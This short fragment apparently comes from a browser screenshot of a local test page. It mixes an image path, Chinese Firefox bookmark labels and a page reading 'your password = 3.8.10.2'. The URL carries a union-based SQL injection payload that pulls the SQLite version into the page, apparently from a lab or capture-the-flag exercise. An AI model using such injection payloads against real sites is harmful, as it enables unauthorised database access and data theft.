 127.0.0.1/0000.php?id=1 and 1=2 union select 1,2,sqlite_version()
火狐官方站点 新手上路 常用网址 京东商城
your password = 3.8.10.2